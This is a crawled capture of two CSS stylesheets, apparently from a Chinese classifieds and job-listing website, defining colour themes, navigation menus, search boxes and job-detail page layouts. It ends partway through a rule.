.websearch .topsearchinput{float:left;display:block;padding:0px 10px;width:300px;height:41px;border:1px solid #090; border-right:none;background:url(../images/fdj.gif) 10px 15px no-repeat;background-color:#fff;color:#9d9d9d;text-indent:22px;font-size:10pt;}
.sch_t_frm .select{background:#fff url(../images/global/top_search_cate_bg.gif) no-repeat right 2px}
.websearch .btn-normal{float:left;display:block;width:65px;height:43px;border:0;color:#fff; background:#61af01;text-align:center;text-decoration:none;font-size:16px;cursor:pointer}

.serchrb{ line-height:40px; padding:2px 4px; width:120px; float:left; margin-left:15px; font-size:16px; background:#fd8000; margin-top:2px; }
.serchrb a{ color:#FFF}
.serchrb:hover{ background:#fb6000; cursor:pointer}
.categories{float:left;display:block;padding:0;width:186px;background:#fff;text-align:left}
.blue #infomenu{border:2px solid #3592e2}
.blue #infomenu .titdown,.blue #infomenu .titup{background-color:#3592e2}
.blue #infomenu .cont{border-top:2px solid #3592e2}
.blue #infomenu li{border-bottom:1px solid #cedbe6}
.blue #infomenu li.thismenu dl dd,.blue #infomenu li.thismenu em{border:2px solid #3592e2;box-shadow:0 0 3px #3592e2}
.blue #infomenu li em{background:url(../images/index/em_blue.gif) 140px 8px no-repeat #fff}
.blue #infomenu li.thismenu em{background:url(../images/index/em_blue.gif) 10px 8px no-repeat #fff}
.blue .row-full-title{border-bottom: 2px #3592e2 solid;}
.blue .row-full-title .left-title h3{background: #3592e2;}

.green #infomenu{border:2px solid #42b712}
.green #infomenu .titdown,.green #infomenu .titup{background-color:#42b712}
.green #infomenu .cont{border-top:2px solid #42b712}
.green #infomenu li{border-bottom:1px solid #cee4c5}
.green #infomenu li.thismenu dl dd,.green #infomenu li.thismenu em{border:2px solid #42b712;box-shadow:0 0 3px #42b712}
.green #infomenu li em{background:url(../images/index/em_green.gif) 140px 8px no-repeat #fff}
.green #infomenu li.thismenu em{background:url(../images/index/em_green.gif) 10px 8px no-repeat #fff}
.green .row-full-title{border-bottom: 2px #42b712 solid;}
.green .row-full-title .left-title h3{background: #42b712;}




.orange #infomenu{border:2px solid #F78015}
.orange #infomenu .titdown,.orange #infomenu .titup{background-color:#F78015}
.orange #infomenu .cont{border-top:2px solid #F78015}
.orange #infomenu li{border-bottom:1px solid #f9e2c9}
.orange #infomenu li.thismenu dl dd,.orange #infomenu li.thismenu em{border:2px solid #F78015;box-shadow:0 0 3px #F78015}
.orange #infomenu li em{background:url(../images/index/em.gif) 140px 8px no-repeat #fff}
.orange #infomenu li.thismenu em{background:url(../images/index/em.gif) 10px 8px no-repeat #fff}
.orange .row-full-title{border-bottom: 2px #F78015 solid;}
.orange .row-full-title .left-title h3{background: #F78015;}




.red #infomenu{border:2px solid #C40000}
.red #infomenu .titdown,.red #infomenu .titup{background-color:#C40000}
.red #infomenu .cont{border-top:2px solid #C40000}
.red #infomenu li{border-bottom:1px solid #f7cdd0}
.red #infomenu li.thismenu dl dd,.red #infomenu li.thismenu em{border:2px solid #C40000;box-shadow:0 0 3px #C40000}
.red #infomenu li em{background:url(../images/index/em_red.gif) 140px 8px no-repeat #fff}
.red #infomenu li.thismenu em{background:url(../images/index/em_red.gif) 10px 8px no-repeat #fff}
.red .row-full-title{border-bottom: 2px #C40000 solid;}
.red .row-full-title .left-title h3{background: #C40000;}



#infomenu{position:absolute;z-index:999;height:auto}
#infomenu .titdown,#infomenu .titup{width:188px;height:39px;background:url(../images/global/cat_select.gif) center right no-repeat;color:#fff;text-align:left;text-indent:10px;font-size:1pc;line-height:39px;cursor:pointer}
#infomenu .titup a{color:#fff}
#infomenu .cont{padding-top:6px;border-radius:0 0 3px 3px;background:#fff}
#infomenu .cont ul{padding:0}
#infomenu .cont li{position:relative;margin:0 8px;height:34px;line-height:34px;+height:31px;+line-height:31px;cursor:pointer;text-align:left}
#infomenu .cont li em,#infomenu li.thismenu em{top:3px;left:0;z-index:99;display:block;text-align:left;line-height:24px;cursor:pointer}
#infomenu .cont li:last-child{border-bottom:0}
#infomenu .cont li dl{position:absolute;visibility:hidden}
#infomenu .cont li em{position:absolute;width:150px;height:22px;text-indent:25px;-webkit-transition:background .5s ease;transition:background .5s ease}
#infomenu .cont li em a{color:#333;font-size:14px}
#infomenu .cont li.thismenu em{position:absolute;width:535px;height:24px;border-radius:3px 3px 0}
#infomenu .cont li.thismenu dl{top:0;left:170px;z-index:100;visibility:visible;width:449px;height:200px;text-align:left}
#infomenu .cont li.thismenu dl dt{position:relative;z-index:100;margin:5px 2px;padding-left:20px;width:345px;height:35px;background:#fff;line-height:35px}
#infomenu .cont li.thismenu dl dd{position:absolute;top:30px;left:0;padding:10px 0 10px 15px;width:350px;border-top:0;border-radius:0 0 3px 3px;background:#fff;zoom:1}
#infomenu .cont li.thismenu dl b{z-index:99;font-size:14px}
#infomenu .cont li.thismenu dl dd a{font-size:14px;float:left;display:block;overflow:hidden;padding:0 5px;width:105px;color:#333;text-align:left;white-space:nowrap}
.daohang_con{overflow:auto;margin-top:10px;width:100%;height:auto;text-align:center}
.daohang_con .ul{display:block;margin-top:10px;width:75pc;height:auto;text-align:left}
.daohang,.daohang_con .ul{margin-right:auto;margin-left:auto}
.daohang{float:right;overflow:hidden;background:0 0;background-repeat:repeat-x;text-align:center}
.daohang,.daohang ul{width:998px;height:40px}
.daohang ul{margin-right:auto;margin-left:auto;background-repeat:no-repeat;text-align:left}
.daohang li{float:left}
.daohang a{float:left;display:block;padding-right:15px;padding-left:15px;height:40px;background-repeat:no-repeat;color:#3d3d3d;font-weight:700;font-size:1pc;line-height:40px}
.daohang a.current,.daohang a:hover{background-repeat:no-repeat;color:#fff;text-align:center;text-decoration:none;font-weight:700}
.blue .daohang{border-bottom:3px #3592e2 solid}
.blue .daohang a.current,.blue .daohang a:hover{color:#3592e2}
.blue .sch_t_frm .select{border-top:3px solid #3592e2}
.blue .sch_t_frm .select,.blue .selectbox-wrapper{border-bottom:3px solid #3592e2;border-left:3px solid #3592e2}
.blue .selectbox-wrapper{border-right:3px solid #3592e2}
.blue .topsearchinput{border-top:3px solid #3592e2;border-bottom:3px solid #3592e2;border-left:3px solid #3592e2}
.blue .websearch .btn-normal{background-color:#3592e2}
.blue .websearch .btn-normal:hover{background-color:#2283d4}
.green .daohang{border-bottom:3px #ff552e solid}
.green .daohang a.current,.green .daohang a:hover{color:#ff552e}
.green .sch_t_frm .select{border-top:3px solid #ff552e}
.green .sch_t_frm .select,.green .selectbox-wrapper{border-bottom:3px solid #ff552e;border-left:3px solid #ff552e}
.green .selectbox-wrapper{border-right:3px solid #ff552e}
.green .topsearchinput{border-top:3px solid #ff552e;border-bottom:3px solid #ff552e;border-left:3px solid #ff552e}
.green .websearch .btn-normal{background-color:#ff552e}
.green .websearch .btn-normal:hover{background-color:#f9613e}
.orange .daohang{border-bottom:3px #F78015 solid}
.orange .daohang a.current,.orange .daohang a:hover{color:#F78015}
.orange .sch_t_frm .select{border-top:3px solid #F78015}
.orange .sch_t_frm .select,.orange .selectbox-wrapper{border-bottom:3px solid #F78015;border-left:3px solid #F78015}
.orange .selectbox-wrapper{border-right:3px solid #F78015}
.orange .topsearchinput{border-top:3px solid #F78015;border-bottom:3px solid #F78015;border-left:3px solid #F78015}
.orange .websearch .btn-normal{background-color:#F78015}
.orange .websearch .btn-normal:hover{background-color:#e68a00}
.red .daohang{border-bottom:3px #C40000 solid}
.red .daohang a.current,.red .daohang a:hover{color:#C40000}
.red .sch_t_frm .select{border-top:3px solid #C40000}
.red .sch_t_frm .select,.red .selectbox-wrapper{border-bottom:3px solid #C40000;border-left:3px solid #C40000}
.red .selectbox-wrapper{border-right:3px solid #C40000}
.red .topsearchinput{border-top:3px solid #C40000;border-bottom:3px solid #C40000;border-left:3px solid #C40000}
.red .websearch .btn-normal{background-color:#C40000}
.red .websearch .btn-normal:hover{background-color:#d5303a}
.full .subsearch{width:1198px!important}
.blue .s_ulA ul li.current,.blue .s_ulA ul li.current a{background-color:#3592e2}
.green .s_ulA ul li.current,.green .s_ulA ul li.current a{background-color:#ff552e}
.orange .s_ulA ul li.current,.orange .s_ulA ul li.current a{background-color:#F78015}
.red .s_ulA ul li.current,.red .s_ulA ul li.current a{background-color:#C40000}
/*new daohang*/
.daohang_con2{overflow:auto;margin-top:10px;width:100%;height:auto;text-align:center;}
.daohang_con2 .ul{display:block;margin-top:10px;height:auto;text-align:left;}
.daohang2,.daohang_con2 .ul{margin-right:auto;margin-left:auto}
.daohang2{overflow:hidden;text-align:center; background-color:#fafafa}
.daohang2,.daohang2 ul{width:100%;height:42px; }
.daohang2 ul{margin-right:auto;margin-left:auto;background-repeat:no-repeat;text-align:left;}
.daohang2 li{float:left}
.daohang2 a{float:left;display:block;padding-right:19px;padding-left:19px;height:42px;background-repeat:no-repeat;color:#3d3d3d;font-size:18px;line-height:42px}
.daohang2 a.current,.daohang2 a:hover{background-repeat:no-repeat;color:#fff;text-align:center;text-decoration:none; }
.blue .daohang2{border-bottom:3px #3592e2 solid}
.blue .daohang2 a.current,.blue .daohang2 a:hover{background-color:#3592e2;}
.green .daohang2{border-bottom:3px #ff552e solid}
.green .daohang2 a.current,.green .daohang2 a:hover{background-color:#ff552e}
.orange .daohang2{border-bottom:3px #F78015 solid}
.orange .daohang2 a.current,.orange .daohang2 a:hover{background-color:#F78015}
.red .daohang2{border-bottom:3px #C40000 solid}
.red .daohang2 a.current,.red .daohang2 a:hover{background-color:#C40000}

.smp_box {
border: 1px solid #DDDDDD;
/*padding-top: 5px;*/
padding-bottom: 15px;
/*padding-left: 5px;*/
overflow: auto;
text-align: left;
line-height: 1.8;
font-size: 14px;
}
.smp_box_title {
background:url(../images/index/flag.png) no-repeat 8px 5px #fafafa;
font-size: 14px;
height: 35px;
line-height: 35px;
text-indent: 40px;
float: left;
width: 100%;
text-align: left;
/* border-left: 1px #D4D4D4 solid; border-right: 1px #D4D4D4 solid; border-top: 1px #D4D4D4 solid; */
font-weight: bold;margin-bottom: 10px;}
.smp_box li {float: left;margin: 8px 0px;width: 23.7%;line-height: 16px;text-indent: 0.5em;border-left: 1px solid #DDD;margin-left: 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.smp_box ul{padding: 2px 0px;}
.smp_box li a {color: #333;}
.smp_box li em {font-size: 12px;}
.smp_box em a {color: #666;}


.bottinfo{ background:#eee;}
.bottinfo .wrap{ width:1000px; margin:0 auto; padding:15px 5px; text-align:left; height:135px;}
.bottinfo .wrap p a{ color:#F90}
.bottinfo .wrap .p1{ font-size:16px; line-height:25px; margin-bottom:10px;}
.bottinfo .wrap .p2{ font-size:15px; color:#F90; line-height:25px;}
.bottinfo .wrap .p3{ font-size:15px;  line-height:25px;}


--- FILE ---
content_type: text/css
request_url: http://www.98-pz.com/template/default/css/information_zp.css
body_size: 5233
content:
.information_hd {
	overflow: hidden;
	width: 100%;
	text-align: left;
	padding:15px;
	padding-top:0;
}

.information_hd ul {
	margin: 0
}

.information_hd .information_title h1{
	text-align: left;
	float:left;
	display: block;
	overflow: hidden;
	margin-top: 20px;
	height: 50px;
	line-height: 50px;
	margin-bottom: 10px;
	font-size: 22px;
	color:#000
}

.information_hd .information_title span{ float:right;font-size:12px; color:#999; display:inline;margin-top: 20px;line-height: 50px; margin-right:30px;}

.information_hd .information_title um{color:#ff552e;}

.information_hd .information_time a {
	margin-left:0px;

}

.information_hd .information_time li{ float:left; display:inline; margin:0 50px 0 20px; color:#666}
.information_hd .information_time {
	display: block;
	width: 100%;
	height: 20px;
	color: #999;
	text-align: left;
	border-bottom: 1px #e6e6e6 solid;

}

.info_jianli {
    overflow: auto;
    height: auto;
    color: #585858;
    font-size: 14px;
    line-height: 30px;
    margin-top: 20px;
	
}
.info_jianli .jibenxx{ clear:both; width:99%; height:30px; text-indent:20px;  line-height:30px; background:#ebeceb; font-size:16px; color:#666; border-left:5px solid #ff552e;}
.info_jianli .jibenxx span{ font-size:12px;}
.info_jianli ul{ list-style:none; margin-top:20px; margin-bottom:0px;}
.info_jianli ul li{ float:left; margin-left:50px; height:20px;}
.info_jianli ul li um{ color:#000; margin:0; padding:0;}



.information_hd .information_time .bds_more{ margin-right:0px; background:url(../images/more1.png); text-decoration:none;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.information_hd .information_time .bds_more:hover{background:url(../images/more2.png) no-repeat; text-decoration:none;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}


.information_hd .information_time span {
	font-size: 14px;
	float: left;
	margin-right: 15px;
	overflow: hidden
}


.information_hd .information_time .editor {
	float: right;
	text-align: right;
	width: 39%
}

.information_hd .information_time  li i{ color:#999;text-decoration:none;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.information_hd .information_time  li i:hover{ color:#0b9500;text-decoration:none;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}


.information_hd .information_time .editor li a {
	font-size: 14px;
	color:#999
}

.information_hd .information_time .editor li {
	float: right;
	display: block;
	margin-left: 5px
}

.information_hd .information_time .editor li a:hover {
	text-decoration: none
}

.information_bd {
	overflow: auto;
	height: auto;
	text-align: left;

}

.information_bd .bd_left {
	width: 750px;
	border-radius: 2px;
	background-color: #fff;
	float: left;
	height: auto;
	margin-bottom:5px;

	
}

.information_bd .bd_lefter {

	height: auto;
	overflow:hidden;
	
}

.information_bd .bd_left .bd_left_foot {
	background:#F7F7F7;
	width: 100%;
	height: 40px;
	line-height: 40px;
	font-size: 12px;
	text-indent: 5px;
	margin-top:50px;
	color:#999;
}

.information_bd .bd_right {
	float: right;
	border-radius: 2px;
	overflow: hidden;
	padding-top: 0;
	width: 235px;
	height: 100%;
	
}

.extra_contact {
	overflow: auto;
	height: auto;
	color: #585858;
	font-size: 14px;
	line-height: 30px;
	margin-top: 2px
}

.extra_contact .contact {
	overflow: auto;
	padding-bottom: 15px;
	height: auto;
	font-size: 16px
}
.extra_contact .contact .zhaopiner{ padding-left:20px;}
.extra_contact .contact .zhaopiner li {
	margin-top: 3px;
	margin-bottom: 10px;
	overflow: auto;
	height: 100%;
	width: 350px;
	width: 390px\9;
	float: left;
	display: block;
	color:#999
	
}
.extra_contact .contact .zhaopiner li um{ color:#000}

.extra_contact .contact .contacter li {
	margin-top: 3px;
	margin-bottom: 10px;
	overflow: hidden;
	float:left;
	width:49%;
	height: 32px;
}
.deliver{
	width: 260px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    background: #fe8829;
    border-radius: 2px;
    color: #fff !important;
    display: inline-block;
	font-size:20px;
	letter-spacing:3px;
}
.extra_contact .notice {
	padding: 10px 10px 10px 55px;
	background: url(../images/information/notice.gif) 10px 8px no-repeat #F7F7F7;
	overflow: auto;
	height: 100%
}


.extra_contact .contact img {
	margin-top: 4px;
	vertical-align: middle
}

.extra_contact .contact span {
	display: inline-block;
	width: 82px;
	height: 30px;
	margin-right: 10px;
	text-align: right
}

.extra_contact .contact small a {
	color: #999;
	text-decoration: underline;
	font-size: 9px!important
}

.extra_contact .contact .red {
	color: red;
	font-weight: 700
}

.extra_contact .contact a._chat {
	margin-left: 10px;
	border-radius: 2px;
	border: 1px #e5e5e5 solid;
	background-color: #f6f6f6;
	padding: 3px 10px;
	font-size: 14px
}

.extra_contact .contact a._chat:hover {
	background-color: #F0F0F0;
	text-decoration: none
}

.extra_contact .contact .qqbm a {
	font-size: 16px;
	margin-right: 1px;
	border-radius: 2px;
	margin-top: 5px
}

.extra_contact .contact .qqbm span{ margin-left:-15px;}

.extra_contact .contact .qqbm a._qq {
	border: 1px #fF0000 solid;
	color: #fF0000;
	padding: 3px 10px;
	font-size: 12px;
	margin-left: 5px
}

.extra_contact .contact .qqbm a._qq:hover {
	background-color: #fF0000;
	color: #fff;
	text-decoration: none
}

.extra_contact .contact .qqbm a._bm {
	color: #fff;
	padding: 5px 15px
}

.extra_contact .contact .qqbm a._bm:hover {
	text-decoration: none
}

.extra_contact .contact .contacter {
	height: auto;
	overflow: auto;
	border-bottom: 1px #ddd solid;
	clear:both;
	
}


.extra_contact1{ padding:1px 40px 20px 20px;}

.extra_contact1 .iinfo{ height:380px;}
.extra_contact1 .iinfo .leftt{ width:155px; float:left; padding-left:20px;}
.extra_contact1 .iinfo .rightt{ width:400px; float:left; padding-left:20px;  padding-top:20px;}
.extra_contact1 .iinfo .rightt p{}
.extra_contact1 .iinfo .rightt .p1{ font-size:24px; color:#000; margin-right:25px;}
.extra_contact1 .iinfo .rightt .p2{ line-height:70px;}
.extra_contact1 .iinfo .rightt .p2 span{ margin:0 5px;}
.extra_contact1 .iinfo .rightt .p3{  margin-bottom:20px;}
.extra_contact1 .iinfo .rightt .p3 b{ background:#fff8f1; color:#fb7634; padding:5px 13px; font-weight:normal; margin-right:10px;}
.extra_contact1 .iinfo .rightt .p4{ line-height:35px;}
.extra_contact1 .iinfo .rightt .p4 um{ color:#000}
.extra_contact1 .iinfo1{ height:230px; padding-left:100px; padding-top:50px;}
.extra_contact1 .iinfo1 b{ color:#000; font-size:16px;}
.extra_contact1 .iinfo1 p{ margin-top:30px; color:#000;}
.extra_contact1 .iinfo1 p span{ color:#F60;}

.blue .extra_contact .contact .qqbm a._bm {
	background-color: #3592e2
}

.blue .extra_contact .contact .qqbm a._bm:hover {
	background-color: #2283d4
}

.green .extra_contact .contact .qqbm a._bm {
	background-color: #42b712
}

.green .extra_contact .contact .qqbm a._bm:hover {
	background-color: #47c510
}

.orange .extra_contact .contact .qqbm a._bm {
	background-color: #f78015
}

.orange .extra_contact .contact .qqbm a._bm:hover {
	background-color: #f80
}

.red .extra_contact .contact .qqbm a._bm {
	background-color: #C40000
}

.red .extra_contact .contact .qqbm a._bm:hover {
	background-color: #d5303a
}

.contact .tips {
	margin-top: 10px;
	padding: 5px 10px;
	background: #f9f9f9;
	font-size: 9pt;
	line-height: 18px!important
}

.contact .font {
	margin-left: -10px;
	font-size: 14px;
	
}

.xl_zhiding {
	background: url(../images/information/xl_zhiding.gif) 200px 0 no-repeat
}

.sy_zhiding {
	background: url(../images/information/sy_zhiding.gif) 450px 20px no-repeat
}

.view_hd {
	margin-top: 10px;
	width: 100%;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
	padding:0 15px;
	border-bottom: 1px #e6e6e6 dashed;
	color: #000
}



.view_hd .now,.view_hd ul li {
	float: left
}

.view_hd .now {
	height: 50px;
	line-height: 50px;
	display: block;
	text-align: center;
	color:#000;
}


.zpxingqu{ font-size:14px; color:#999; border:1px solid #E9E9E9;margin:10px; width:330px; height:55px; border-radius:5px;  float:left; padding:5px 10px 5px 10px;}
.zpxingqu:hover{ }
.zpxingqu a:hover{ color:#03C;}
.zpxingqu span{ font-size:12px;}


.view_bd {
	font-size: 16px
}

.view_bd font.keyword {
	font-size: 9pt
}

.view_bd font.keyword_a {
	margin-right: 10px;
	border-radius: 2px;
	color: #626fe1
}

.view_bd font.keyword_b {
	margin-right: 10px;
	border-radius: 2px;
	color: #22ac38
}

.view_bd font.keyword_c {
	margin-right: 10px;
	border-radius: 2px;
	color: #ff7f00
}

.view_bd .bd img {
	padding: 1px;
	border: 1px #d4d4d4 solid
}

.view_bd p {
	padding: 5px 0
}

.view_bd .maincon {
	overflow: hidden;
	padding: 20px 0 10px;
	word-wrap: break-word;
	line-height: 2;
	word-break: break-all
}

#mapcon p,.view_bd .maincon p {
	padding: 0;
	font-size: 16px
}

.photo_list {
	padding: 10px 10px 0
}

.photo_list ul li {
	float: left;
	overflow: hidden;
	margin: 10px 9px 5px;
	width: 142px;
	height: 143px;
	text-align: center
}

.photo_list ul li img {
	clear: both;
	border: solid 1px #ccc;
	cursor: url(../images/magnifier.cur),pointer
}

.photo_list ul li h6 {
	padding: 5px 0;
	color: #7a7a7a;
	text-align: center;
	font-weight: 400;
	font-size: 9pt
}

.photo_list ul li a {
	cursor: crosshair
}

.chd {
	margin-top: 10px;
	background-color: #fafafa;
	color: #333;
	text-indent: 10px;
	font-family: microsoft yahei;
	line-height: 35px
}

.cbd,.chd {
	border: 1px #d4d4d4 solid
}

.cbd {
	border-top: 0
}

.cbd ul {
	margin-bottom: 10px
}

.pdetail {
	padding: 10px 0;
	font-size: 14px;
	line-height: 30px
}

.pdetail img {
	vertical-align: middle
}

.pdetails {
	margin-top: 10px;
	padding: 15px;
	border-top: 1px #ddd solid;
	font-size: 14px;
	line-height: 30px
}

.pdetails .font a {
	font-size: 9pt
}

.pdetails span {
	text-align: right
}

.pdetails img {
	vertical-align: bottom
}

.pdetails .font,.topinfomsg {
	font-size: 9pt
}

.topinfomsg {
	margin: 0;
	margin-bottom: 10px;
	padding: 5px 10px 8px 30px;
	border-top: 1px solid #fff;
	background-color: #fffde5;
	background-position: -190px -332px;
	line-height: 20px
}

.topinfomsg i {
	float: left;
	display: block;
	margin: 0 5px 0 0;
	width: 13px;
	height: 1pc;
	background-position: -10px -351px
}

a.viewcontacts,a.viewcontacts:hover {
	display: block;
	margin-top: 10px;
	margin-left: 10px;
	width: 148px;
	height: 40px;
	background-image: url(../images/information/viewcontacts.gif);
	background-repeat: no-repeat;
	text-decoration: none
}

a.viewcontacts {
	background-position: 0 0
}

a.viewcontacts:hover {
	background-position: 0 -40px
}

.guoqi {
	padding: 10px 15px;
	color: #f30;
	line-height: 26px
}

.tuijian {
	background-image: url(../images/information/tuijian.gif);
	background-position: 97% 0;
	background-repeat: no-repeat
}

.sy_zhiding {
	background-image: url(../images/information/sy_zhiding.gif);
	background-position: 97% 0;
	background-repeat: no-repeat
}

.dl_zhiding {
	background-image: url(../images/information/dl_zhiding.gif);
	background-position: 97% 0;
	background-repeat: no-repeat
}

.xl_zhiding {
	background-image: url(../images/information/xl_zhiding.gif);
	background-position: 97% 0;
	background-repeat: no-repeat
}

.imginfo {
	margin: 10px 0 5px;
	height: auto;
	max-width: 600px;
	cursor: pointer;
	width: expression(this.width>600 ? "600px":this.width)
}

.noborder {
	border-bottom: none!important
}

.blue .boxx .tit span {
	border-bottom: 3px #3592e2 solid
}

.blue .boxer_hd span {
	border-bottom: 1px #3592e2 solid;
	color: #3592e2
}

.green .boxx .tit span {
	border-bottom: 3px #ff552e solid
}

.green .boxer_hd span {
	border-bottom: 1px #ff552e solid;
	color: #ff552e
}

.orange .boxx .tit span {
	border-bottom: 3px #f78015 solid
}

.orange .boxer_hd span {
	border-bottom: 1px #f78015 solid;
	color: #F78015
}

.red .boxx .tit span {
	border-bottom: 3px #C40000 solid
}

.red .boxer_hd span {
	border-bottom: 1px #C40000 solid;
	color: #c40000
}

.boxx {
	font-size: 14px;
	background-color: #fff;
	width: auto;
	height: auto;
	overflow:hidden;
	display: block;
	padding: 15px;
	margin-bottom: 10px;
	margin-right:2px;

}

.boxx .jibie {
	border-top: 1px #e6e6e6 solid;
	padding-top: 20px;
	margin-top: 20px
}

.boxx .tit {
	font-size: 1pc;
	color: #000;
	margin-bottom: 30px;
	border-bottom: 1px #e6e6e6 solid
}

.boxx .tit,.boxx .tit span {
	padding-bottom: 10px;
	line-height: 26px
}

.boxx .tit a {
	float: right;
	font-weight: 400;
	text-decoration: none
}

.boxx .tit a:hover {
	color: red;
	text-decoration: none
}

.boxx .con li {
	padding-bottom: 5px
}

.boxx .con .shop_name {
	font-size: 14px;
	font-weight: 700;
	color: #4b78a5
}

.boxx .more {
	border-bottom: none
}

.boxx .more a,.boxx a.all {
	text-decoration: underline
}

.boxx a.all {
	margin-left: 20px
}

.boxx .renzheng {
	padding: 15px 0 0 50px;
	border-top: 1px #e6e6e6 solid
}

.boxx .renzheng p {
	margin-bottom: 8px;
	text-align: left
}

.boxx .renzheng p img {
	vertical-align: middle
}

.boxx .Identity span {
	padding-bottom: 3px;
	display: inline-block;
	#margin-top: -2px;
	#padding-bottom: 0
}

.boxx .Identity img {
	vertical-align: -4px;
	padding-right: 2px;
	#vertical-align: 5px
}

.zwfbz{ height:27px; text-align:left; line-height:27px; font-size:18px; color:#000; text-indent:20px; border-left:5px solid #62af01; width:215px; margin:0 auto;}
.boxx .school_logo .ritpart{ float:right; width:120px; font-size:12px; text-align:left; color:#999; height:110px; margin-top:20px;}
.boxx .school_logo .ritpart p{ line-height:33px;}
.boxx .school_logo .userlogo {
	margin-top: 20px;
	margin-bottom: 10px;
	width:75px;

}

.boxx .school_logo .userlogo:hover {
	/*
	transform: rotateZ(360deg);
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg)
*/
}

.boxx .school_logo .username {
	font-size: 12px;
	color:#999
}

.boxx .school_logo .regtime {
	font-size: 14px;
	color: #999
}

.boxer {
	padding: 10px 15px 5px 15px;
	background-color: #fff;
	margin-right:2px;

}

.boxer,.boxer_hd {
	margin-bottom: 10px
}

.boxer_hd {
	font-size: 16px;
	color: #000;
	border-bottom: 1px #e6e6e6 solid
}

.boxer_hd span {
	height: 36px;
	line-height: 36px;
	display: block;
	float: left;
	font-weight: 700;
	padding: 0 5px
}

.boxer_bd {
	margin-bottom: 10px
}

.boxer_bd ul li {
	height: 34px;
	line-height: 34px;
	font-size: 14px;
	background: url(../images/index/li_arrow.gif) 0 16px no-repeat;
	text-indent: 10px;
	overflow: hidden
}

.short ul li {
	font-size: 14px;
	float: left;
	display: block;
	width: 136px
}

font.shangjia {
	margin-left: 5px;
	padding-right: 3px;
	padding-left: 3px;
	height: 26px;
	background-color: #f30;
	color: #fff;
	font-size: 9pt;
	line-height: 26px
}

.full .information_bd {
	width: 1000px!important; margin:0 auto;
}

.zoombox {
	width: 280px;
	height: 280px;
	border: 1px #e9e9e9 solid;
	padding: 35px 20px;
	margin-top: 10px
}

.zoompic {
	margin-left: auto;
	margin-right: auto;
	width: 270px;
	height: 200px;
	background: url(../images/information/loading.gif) no-repeat 50% 50%;
	text-align: center
}

.zoompic img {
	width: 250px;
	height: 200px
}

.sliderbox {
	height: 80px;
	overflow: hidden;
	margin: 6px 0 0
}

.sliderbox .arrow-btn {
	margin-top: 13px;
	width: 38px;
	height: 45px;
	background: url(../images/information/arrow-btn.png) no-repeat
}

.sliderbox #btn-left {
	float: left;
	background-position: 0 0;
	cursor: pointer
}

.sliderbox #btn-left.dasabled {
	background-position: 0 -41px;
	cursor: pointer
}

.sliderbox #btn-right {
	float: right;
	background-position: -38px 0;
	cursor: pointer
}

.sliderbox #btn-right.dasabled {
	background-position: -38px -41px;
	cursor: pointer
}

.sliderbox .sliderr {
	position: relative;
	float: left;
	display: inline;
	overflow: hidden;
	margin: 0 0 0 1px;
	width: 202px;
	height: 105px
}

.sliderbox .sliderr ul {
	position: absolute;
	left: 0
}

.sliderbox .sliderr li {
	float: left;
	width: 67px;
	height: 70px;
	text-align: center
}

.sliderbox .sliderr li img {
	border: solid 2px #dfdfdf;
	width: 58px;
	height: 55px
}

.sliderbox .sliderr li.currentt img {
	border: solid 2px #ff6900
}

.userhd {
	text-align: center
}

.userhd img {
	padding: 1px;
	border: 1px #cdcdcd solid
}

.user {
	margin-bottom: 10px;
	border-top: 1px #ddd solid;
	border-left: 1px #ddd solid;
	text-align: left
}

.user li {
	overflow: hidden;
	border-right: 1px #ddd solid;
	border-bottom: 1px #ddd solid;
	background-color: #fff;
	white-space: nowrap
}

.user li,.user span {
	height: 35px;
	line-height: 35px
}

.user span {
	display: inline-block;
	margin-right: 5px;
	width: 68px;
	background-color: #fafafa;
	color: #333!important;
	text-align: right
}

.user img {
	vertical-align: middle
}

.user font.tel {
	color: #f30;
	text-decoration: underline;
	font-weight: 700
}

.mayi {
	margin-right: 3px;
	padding: 2px;
	border: 1px #BEBEBE solid;
	color: #999;
	font-size: 14px;
	border-radius: 2px
}

.blue .cnt_baoming .hd span {
	border-bottom: 3px #3592e2 solid
}

.green .cnt_baoming .hd span {
	border-bottom: 3px #42b712 solid
}

.orange .cnt_baoming .hd span {
	border-bottom: 3px #f78015 solid
}

.red .cnt_baoming .hd span {
	border-bottom: 3px #C40000 solid
}

.authcode {
	border: 1px #ddd solid;
	cursor: pointer
}





.header{width:auto; background:#fff; border-bottom:3px solid #ff552e;text-align:center;}
.nav{ width:1200px; margin:0 auto;}
.nav ul li{ height:40px; line-height:40px; margin-right:20px; float:left; padding:5px 15px; position:relative;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.nav ul li:hover{ background-color:#ff552e; font-weight:bold;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.nav ul li a{ color:#ff552e; font-family:'Microsoft Yahei'; font-weight:bold; font-size:16px; text-decoration:none;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}
.nav ul li a:hover{ color:#fff; text-decoration:none;-moz-transition: 0.3s; -webkit-transition: 0.3s;-o-transition: 0.3s;}

.fixed{position:fixed;#position:relative;_position:relative; margin:auto;left:0; right:0; top:0;  background:#fff; height:50px; border:2px solid #ff552e;opacity:.9;box-shadow: 2px 5px 20px 1px #ffd5cb;z-index:999;} 


.gonggao{ background:#f8f8f8; border-bottom:1px dashed #f8f8f8;box-shadow:  5px 1px 3px #CCC; }
.gonggao .gonggaoneirong{width:1200px; margin:0 auto; padding:3px 0 3px 0; height:25px; padding-left:10px;}
.gonggao .gonggaoneirong .tuwen{ width:100px; float:left; line-height:20px;}
.gonggao .gonggaoneirong .tuwen img{line-height:20px; width:20px; height:20px;vertical-align:middle;}
.gonggao .gonggaoneirong .tuwen span{ font-family:"微软雅黑"; font-size:14px; line-height:20px; line-height:25px; margin-left:5px;vertical-align:middle;}
.gonggao .gonggaoneirong .gundong{width:500px; float:left; text-align:left; line-height:25px;}




.report{font-size:12px; color:#999; padding-left:20px;}
.report a{color:#62af01; font-size:14px; text-decoration:underline;}
.report a:hover{ color:#F00;}





/*第二种形式*/
#tabs1{
text-align:left;
width: 100%;

}
.menu1box{
